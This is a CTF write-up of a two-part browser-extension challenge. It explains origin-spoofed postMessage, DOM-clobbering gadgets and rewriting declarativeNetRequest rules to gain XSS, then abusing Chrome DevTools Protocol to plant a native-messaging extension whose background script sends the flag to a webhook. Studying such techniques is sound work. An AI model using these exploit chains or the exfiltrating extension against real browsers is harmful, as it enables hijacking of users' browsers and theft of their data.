@app.route("/", defaults={ "path": "" })
@app.route("/<path:path>")
def catch_all(path):
  content = request.args.get("content", "Hello World!")
  return content, 200, { "Content-Type": "text/plain" }

if __name__ == "__main__":
  app.run(host = "0.0.0.0", port = 8000)
fig. 77: Source of /src/app/src/app.py.
As we can see, the application only allows control over the text that is returned.
If we now focus on the browser extension, here is the content of the manifest.json file:
{
    "manifest_version": 3,
    "name": "DOM Monitor",
    "version": "1.0",
    "description": "Monitor XXXXX",
    "permissions": [ "sidePanel", "declarativeNetRequest" ],
    "host_permissions": [
        "<all_urls>"
    ],
    "action": {
      "default_title": "DOM Monitor"
    },
    "background": {
      "service_worker": "backgroundScript.js"
    },
    "content_scripts": [
      {
        "matches": [ "<all_urls>" ],
        "js": [ "contentScript.js" ],
        "run_at": "document_start"
      }
    ],
    "web_accessible_resources": [
      {
        "resources": [ "bundle.js" ],
        "matches": [ "<all_urls>" ]
      }
    ],
    "side_panel": {
      "default_path": "side_panel/index.html"
    }
}
fig. 78: Source of /src/bot/ext/manifest.json.
We can see that the extension only has two permissions: sidePanel and declarativeNetRequest. The declarativeNetRequest permission is the Manifest V3 version of the webRequest permission. In short, it works with JSON rules that describe what needs to be added, removed, or updated on each request or response.
Since declarativeNetRequest allows updating any response headers, finding a way to control the extension's rules would allow us to update the Content-Type of the response and achieve an XSS on the challenge application.
If you aren't familiar with browser extensions, I recommend reading MDN's documentation about them (source) or any other resource that explains extension architecture.
As for the content script, the source looks like:
function injectScript() {
    const baseURL = document.currentScript?.src || chrome?.runtime?.getURL("") || "/";
    const scriptURL = (baseURL + "bundle.js").replace("contentScript.js", "");

    const script = document.createElement("script");
    script.src = scriptURL;
    script.onload = function() {
        this.remove();
    };
    (document.head?.parentElement || document.documentElement).appendChild(script);
}

window.addEventListener("message", function(event) {
    if (event.source !== window || !event.data.action || document.hidden) return;

    switch (event.data.action) {
        case "update_counts":
            chrome.runtime.sendMessage({ domain: event.origin, ...event.data });
            break;
        case "open_sidepanel":
            if (event.origin !== "http://localhost") return;
            chrome.runtime.sendMessage({ action: event.data.action });
            break;
    }
});

injectScript();
fig. 79: Source of /src/bot/ext/contentScript.js.
As we can see, the code is quite small and simple:
- The injectScript function is used to inject the JS logic into the DOM (which is used to retrieve execution metrics).
- A message event listener sends the update_counts and open_sidepanel (if localhost) messages to the background script.
Then, the background script registers the declarativeNetRequest rules and handles/forwards the messages to the side panel:
importScripts("./rules.js");

console.log("Initializing the background script...");
chrome.declarativeNetRequest.getDynamicRules().then((rules) => {
    const ruleIds = rules.map(rule => rule.id);
    chrome.declarativeNetRequest.updateDynamicRules({
        removeRuleIds: ruleIds
    });

    chrome.declarativeNetRequest.updateDynamicRules({
        addRules: [{
            id: 1,
            priority: 1,
            action: action,
            condition: {
                urlFilter: "*",
                resourceTypes: ["main_frame", "sub_frame", "xmlhttprequest", "websocket"]
            }
        }]
    });
});

chrome.sidePanel.setPanelBehavior({ openPanelOnActionClick: true });

chrome.runtime.onMessage.addListener((message, sender) => {
    switch (message.action) {
        case "update_counts":
            chrome.runtime.sendMessage({
                action: "update_method_counts",
                domain: message.domain,
                counts: message.counts,
                resourceCounts: message.resourceCounts
            });
            break;
        case "open_sidepanel":
            chrome.sidePanel.open({ tabId: sender.tab.id });
            break;
    }
});
fig. 80: Source of /src/bot/ext/backgroundScript.js.
Finally, the side panel updates the UI based on the findings on the current page. We aren't going to cover every part of the code for now in order to keep the introduction explanation simple.
Openning the side panel
The first step for this challenge was to find a way to open the side panel.
Why?
When the bot visits the user-supplied link, the side panel isn't opened by default, meaning that no direct interaction with the side panel is possible. To enable it, we must send a {"action": "open_sidepanel"} postMessage. However, as we saw in the introduction, the message must come from http://localhost, which isn't possible in our case since we don't have any localhost XSS.
To bypass this restriction, it was necessary to use the brilliant recent research by @slonser_ on browser extensions:

If you take a look at the source-manipulation section, you will find that this check can be bypassed with the following payload:
window.dispatchEvent(new MessageEvent("message", { data: { action: "open_sidepanel" }, origin: "http://localhost", source: window }));fig. 81: Spoofing the message's origin.
Et voilà :)
JavaScript Gadgets
The next step was to use the update_counts message to somehow control the declarativeNetRequest.
For that step, the starting point was quite obvious: there is an HTML injection in the origin sent to the side panel.
function updateDomainHeader(domain) {
    const container = document.querySelector(".container");
    let domainHeader = document.getElementById("domainHeader");

    // ...
    domainHeader.innerHTML = domain || "waiting for data..."; // HERE
}
fig. 82: Source of /src/bot/ext/side_panel/static/main.js.
Using the tricks we saw in the previous section, it can be triggered with the following payload:
window.dispatchEvent(new MessageEvent("message", { data: { action: "update_counts" }, origin: "<h1>Hello World!</h1>", source: window }));fig. 83: HTML Injection in the message's origin.

fig. 84: HTML Injection in the message's origin.
Therefore, it won't be possible to get an XSS directly from that, since chrome-extension:// pages have a very strict default CSP.

fig. 85: Default extensions CSP.
Since only 'self' scripts can be loaded, it means that we can load any script that the extension contains. This leaves us with:
- The DOM script: /bundle.js or /scripts/src/index.js
- The content script: /contentScript.js
- The background script: /backgroundScript.js
- The side panel script: /side_panel/static/main.js
By looking more closely into them, two very interesting gadgets can be discovered:
const dataset = document.currentScript.dataset;
const keyName = dataset.keyname || "dom-monitor";
const mainFunc = dataset.mainfunc || "startMonitoring";

delete dataset.keyname;
delete dataset.mainfunc;

if (dataset?.debug) {
    if (!window[keyName]) window[keyName] = {};
    Object.entries(dataset).forEach(([key, value]) => {
        window[keyName][key] = JSON.parse(value);
    });

    window[keyName][mainFunc] = startMonitoring;
}
fig. 86: Source of /src/bot/ext/scripts/src/index.js.
function injectScript() {
    const baseURL = document.currentScript?.src || chrome?.runtime?.getURL("") || "/";
    const scriptURL = (baseURL + "bundle.js").replace("contentScript.js", "");

  const script = document.createElement("script");
  script.src = scriptURL;
  script.onload = function() {
    this.remove();
  };
  (document.head?.parentElement || document.documentElement).appendChild(script);
}
fig. 87: Source of /src/bot/ext/contentScript.js.
The first one gives the ability to set global variables on window using data- attributes and DOM clobbering:
<img name="currentScript" data-debug="1" data-keyName="__proto__" data-pollute="1">
<script src="/bundle.js"></script>
fig. 88: Creating a window.pollute=1 variable.
Something important as well is that we can create functions using:
<img name="currentScript" data-debug="1" data-keyName="__proto__" data-mainfunc="mizu">
<script src="/bundle.js"></script>
fig. 89: Creating a window["mizu"] function.
The second one is a bit trickier, we'll cover it a little later.
Chaining Gadgets
That's great, we have some interesting gadgets, but what can we do with them?
Something super important in the context of browser extensions is that the extension APIs (permissions) are accessible in:
- The background script.
- The chrome-extension:// pages.
- Specific contexts like devtools, sidebar, etc.
Because of that, nothing stops us from reloading the background script to load new declarativeNetRequest rules! :)
For instance, the following payload would allow setting Content-Type: text/html for every response if loaded in such a context:
<img name="currentScript" data-debug="1" data-mainFunc="importScripts" data-keyName="__proto__" data-action='{"type":"modifyHeaders","requestHeaders":[{"header":"Origin","operation":"remove"}],"responseHeaders":[{"header":"Content-Type","operation":"set","value":"text/html"}]}'>

<script src="/bundle.js"></script>
<script src="/backgroundScript.js"></script>
fig. 90: Creating a new declarativeNetRequest rule.
Therefore, this won't work directly in the context of the challenge since we can't append a <script> tag directly using innerHTML. You might think that we just need to use an <iframe srcdoc>, but it's not that simple.
Why?
Because Chromium has a security feature that drops extension privileges inside an <iframe srcdoc>... However, this is where the second gadget becomes very useful!
How?
In the following way: it is possible to append a <script> using appendChild into an <iframe> that is on chrome-extension://!
<iframe name="head" src="/"></iframe>
<!-- within that iframe --> <p id="parentElement"></p>

<iframe name="currentScript" src="/side_panel/index.html"></iframe>
<!-- within that iframe --> <a id="src" href="/bundle.js?"></a>

<script src="/contentScript.js"></script>
fig. 91: Injection script in a iframe thanks to the 2nd script gadget.
Why would this even work?
Well, when you clobber a property with an <iframe name="head"< on Chromium, the document.head property is overwritten with the iframe's window reference! Because of that, in the currentScript.js, when the document.head?.parentElement value is accessed, the parentElement value will be a global variable of the iframe's window. That way, if parentElement is a node, the script would be appended into it :)
The exact same trick can be used on document.currentScript?.src instead of using an <img> tag.
How could parentElement be a node?
In the context of browser extensions, a chrome.runtime.sendMessage call (which is actually used by the background script) will send the data over every extension window. Thanks to this, we can:
- Make a first postMessage to set up the iframe pointing to the side panel itself.
- The first postMessage must somehow DoS the side panel JS.
- Send a second postMessage with an HTML injection that sets up the <p id="parentElement"></p> node :)
That way, the subframe will render the side panel properly and have the exact HTML we want it to have!
How can we DoS the side panel window?
There are many ways to do that actually. A simple <img name="querySelector"> would be enough to DoS the updateDomainHeader function:
function updateDomainHeader(domain) {
    const container = document.querySelector(".container");
    let domainHeader = document.getElementById("domainHeader");

  // ...
    domainHeader.innerHTML = domain || "waiting for data...";
}
fig. 92: Source of /src/bot/ext/side_panel/static/main.js.
So we are good, we have all the pieces to solve the challenge?
Not exactly, there is one small problem remaining: delays! Currently, even if we have the ability to append scripts in a privileged window, we need to wait for the window pollution to occur before loading the background script!
In order to properly manage timings, there are many ways in HTML. The simplest one is by "pausing" the renderer process, for example by loading a stylesheet:
<link rel="stylesheet" href="https://mizu.re/bb/sleep.php?s=1">fig. 93: Making a sleep in HTML.
Solution script
Now that we have the full chain in mind, here is how it can be reproduced in the challenge:
If you want to test it on your side, you can run the following command: echo "https://mizu.re/ctf-solutions/fcsc-2025/dom-monitor-9eadad142cc9097ea9f441bfce4d45a3/exploit-part1.html" | nc [CHALL-BOT-HOST] [CHALL-BOT-PORT].
DOM Monitor (part 2) ⭐⭐⭐
Difficulty: 498 points | 2 solves
Description: Your vulnerability report was impressive, but for it to be validated, you need to prove you can execute the /get_flag binary.
Could you demonstrate the real impact of this security flaw? We're eagerly awaiting your proof of execution! :-)
Author: Me
Sources: here.
Introduction
The second step of DOM Monitor was more focused this time on the Chrome DevTools Protocol (CDP).

fig. 94: Bot's CDP port.
The current DevTools port was provided when launching a bot to prevent players from using someone else's CDP port.
This time, the goal was to somehow execute the /getflag binary to solve the problem.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

int main() {

    FILE *file = fopen("/root/flag.txt", "r");
    if (!file) return 1;

    char buffer[1024] = {0};
    fread(buffer, 1, 1023, file);
    fclose(file);

    char message[1200] = {0};
    sprintf(message, "{\"flag\":\"%s\"}", buffer);

    uint32_t len = strlen(message);
    fwrite(&len, 4, 1, stdout);
    fwrite(message, len, 1, stdout);
    fflush(stdout);

    return 0;
}
fig. 95: Source of /src/bot/get_flag.c.
As we can see, the flag format was a bit specific because it matched what the browser's native messaging API consumes. This permission allows executing a local binary and communicating with it using native messaging.
That being said, the goal of this challenge is quite logical: we need to somehow install a new extension with the native messaging permission to retrieve the flag.
In the bot's source code, --headless=new is used instead of headless: "new" in the config to avoid the --disable-extensions flag from automatically being added by Puppeteer :p
Communication with CDP
The first step to achieve what was described above is to find a way to communicate with DevTools. Since we have the port, we can use declarativeNetRequest rules to add an Access-Control-Allow-Origin: * response header on every page. Thanks to this, we are able to retrieve the page's CDP WebSocket ID from any site, located at http://localhost:[CDP-PORT]/json/list.

fig. 96: /json/list page.
You can test on your side easily by running chromium with --remote-debugging-port=9222.
const res  = await fetch(`http://localhost:${window.DEVTOLS_PORT}/json/list`);
const body = await res.json();
for (const page of body) {
    if (page.url === "chrome://newtab/") {
        window.PAGE_ID = page.id;
        console.log(`[PAGE_ID]> ${window.PAGE_ID}`);
    }
}
fig. 97: Retrieving a websocket page id on /json/list.
Unfortunatelly, if you do try directly to connect to the websocket it won't works:

fig. 98: Error while connecting to the CDP websocket.
Why?
In fact, since version 116, Chromium by default blocks any connection to it if the Origin request header is present (this was added because of this issue). The origin check is made here:
if (request.headers.count("origin") &&
    !remote_allow_origins_.count(request.headers.at("origin")) &&
    !remote_allow_origins_.count("*")) {
  const std::string& origin = request.headers.at("origin");
  const std::string message = base::StringPrintf(
      "Rejected an incoming WebSocket connection from the %s origin. "
      "Use the command line flag --remote-allow-origins=%s to allow "
      "connections from this origin or --remote-allow-origins=* to allow all "
      "origins.",
      origin.c_str(), origin.c_str());
  Send403(connection_id, message);
  LOG(ERROR) << message;
  return;
}
fig. 99: Chromium's websocket Origin check (source).
Since the browser adds the Origin header by default on each request, it will be blocked if the origin isn't allowed by the --remote-allow-origins flag. And this is where declarativeNetRequest is useful again! Simply removing the Origin request headers allows connecting to it without any issues! :)

fig. 100: Working CDP websocket connection.
Installing a new extension
Now that we can communicate with the CDP without any problems, we need to find a way to install an extension. Looking into the CDP documentation, we can see that no commands exist to do something like that.
In addition to having no CDP command that allows installing an extension, if you try to trick the browser into installing one the following ways, it won't work:
- Using Input.dispatchDragEvent on chrome://extensions.
- Automating the installation directly on https://chromewebstore.google.com/.
- ...
In fact, a lot of restrictions have been put in place to block CDP from installing extensions. However, there are two very interesting things you can still do with it:
- File read: Page.navigate(file://) + Runtime.evaluate.
- File write: Browser.setDownloadBehavior(/tmp/x) + auto-download.
Thanks to this, we can "simply" install an extension "manually" :)
How can this be done?
Actually, browser extensions are profile-dependent. In order to have such segmentation, the browser installs each extension separately for each profile and references them in a preferences.json file. This JSON contains a lot of data about the current profile. For instance, here is a minimalist version showing only the part related to loading an extension:
{
  "profile": {
    "name": "Mizu",
    "avatar_index": 0,
    "creation_time": "13381074055139294",
    "last_engagement_time": "13386693906701049"
  },
  "extensions": {
    "settings": {
      "gmpdeipejnaadkbhbfhaclpjmdemffic": {
        "active_permissions": {},
        "commands": {},
        "creation_flags": 38,
        "from_webstore": false,
        "granted_permissions": {},
        "location": 4,
        "path": "/tmp/mizu-ext-3b7697eb-d09c-4d1a-8637-7bed0fd8d1b3",
        "state": 1
      }
    },
    "ui": {
      "developer_mode": true
    },
    "pinned_extensions": [
      "gmpdeipejnaadkbhbfhaclpjmdemffic"
    ]
  }
}
fig. 101: Basic preference.json file example to link an extension to a profile.
On my system, this file is located here: /home/mizu/.config/chromium/Default/preferences.json.
Something important to know if you want to install an extension this way is the extensionId. In fact, this value isn't random at all, it's based on the path of the extension on disk. If you want to compute it yourself, you can use the following script:
function generateExtensionId(path) {
  const hash = crypto.createHash("sha256").update(path).digest();
  const bytes = hash.slice(0, 16);
  const alphabet = "abcdefghijklmnop";

  let id = "";
  for (let i = 0; i < bytes.length; i++) {
    const byte = bytes[i];
    id += alphabet[(byte >> 4) & 0xf];
    id += alphabet[byte & 0xf];
  }

  return id;
}
fig. 102: Script to compute an extension id.
Now that we know how to install an extension manually, we need to retrieve the remote profile path in order to know where to write the preference.json file. This value can easily be retrieved from chrome://version using a CDP primitive:

fig. 103 chrome://version page.
console.log(`[Step 8] Getting the chromium "profile/preference" path...`);
await sendCommand(ws, "Page.navigate", {
  url: "chrome://version"
});

await sleep(500);
window.CHROMIUM_PROFILE = (await sendCommand(ws, "Runtime.evaluate", {
  expression: `document.getElementById("profile_path").innerText`
})).result.result.value;

console.log(`[CHROMIUM_PROFILE]> ${window.CHROMIUM_PROFILE}`);
fig. 104: Retrieving the profile path thanks to the CDP.
Finally, we need to know what to write exactly in order to retrieve the flag with the nativeMessaging browser extension permission:
{
    "name": "Give me the flag :)",
    "version": "1.0",
    "manifest_version": 3,
    "background": {
      "service_worker": "background.js"
    },
    "permissions": [ "nativeMessaging" ]
}
fig. 105: New extension - manifest.json.
fetch("${window.WEBHOOK}", { method:"POST", body: "Background script started" });

setInterval(() => {
    const port = chrome.runtime.connectNative("com.mizu.flag");
    port.onMessage.addListener((message) => {
        fetch("${window.WEBHOOK}", { method:"POST", body: message.flag });
    });

    port.onDisconnect.addListener(() => {
        fetch("${window.WEBHOOK}", { method:"POST", body: chrome.runtime.lastError.message });
    });
}, 3000)
fig. 106: New extension - backgroundScript.js.
You can see in backgroundScript.js that the chrome.runtime.connectNative method uses a specific ID, com.mizu.flag, to communicate with the /getflag binary. This value is retrieved by the browser through a com.mizu.flag.json file located in the NativeMessagingHosts/ folder, which is right inside the user data folder (one level above the profile folder).
{
    "name": "com.mizu.flag",
    "description": ":)",
    "path": "/get_flag",
    "type": "stdio",
    "allowed_origins": [ "chrome-extension://gmpdeipejnaadkbhbfhaclpjmdemffic/" ]
}
fig. 107: New extension - NativeMessagingHosts configuration.
Thus, by writing the preferences.json file, the extension files, and the NativeMessagingHosts config, we should be good, right??
Unfortunately, not at all! Why? Because Chromium stores the content of the preferences.json file in memory and overwrites it frequently. This means that even if you overwrite it at runtime, it won't ever be taken into account. Even worse, when the browser shuts down, the in-memory value is written back to disk to ensure everything is kept for the next restart.
Actually, this was what I thought while making the challenge. Icesfont actually created a new profile by writing the files and selecting it using chrome://profile-picker, which bypassed this restriction ^^
Since this was unexpected, we're going to end this writeup pretending it wasn't possible x)
Then, how could we install an extension if we can't control the preferences.json file content?
Well, that's not entirely true! You can't control the preferences.json file content while the browser is running. However, you can when it's shut down!
So, what you could do is:
- Run a first bot to set up the extension files.
- When everything is ready, run a second bot in parallel that spams overwrites to the preferences.json file.
- Restart the first browser.
- Et voilà!
To restart the browser, you won't be able to use a CDP API directly, since nothing exists for that. However, if you open any chrome://x page and execute JavaScript to run open("chrome://restart"), it will work :)
Fun fact: when Chromium restarts, it becomes completely detached from the Puppeteer process, leaving it running for an unlimited time.
Solution scripts
If you want to run it on your side, you just need to use the Python script above, which orchestrates everything :)